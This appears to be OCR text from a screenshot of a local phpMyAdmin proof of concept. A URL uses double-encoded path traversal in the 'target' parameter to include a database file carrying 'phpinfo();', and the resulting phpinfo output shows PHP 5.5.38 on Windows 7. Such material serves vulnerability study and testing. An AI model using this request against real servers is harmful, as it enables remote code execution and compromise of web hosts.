 127.0.0.1/phpmyadmin2/index.php?z=phpinfo();&target=db_sql.php%253f/../../../../../../ruanjian/phpstudy/PHPTutorial/MySQL/data/test/abc.frm
phpMyAdmin
近期访问 表收藏夹
新建
information_schema
mysql
performance_schema
poscms
test
数据库 SQL 状态 账户 导出 导入 设置 复制 变量 字符集 引擎 插件
MyISAM
PHP Version 5.5.38
php
System
Windows NT HPE8D1 6.1 build 7601 (Windows 7 Professional Edition Service Pack 1)
i586
Build Date Jul 20 2016 11:08:49
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\x86\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\x86\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-
pgo"
Server API Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\ruanjian\phpstudy\PHPTutorial\php\php-5.5.38\php.ini
Scan this dir
for additional
.ini files
(none)
Additional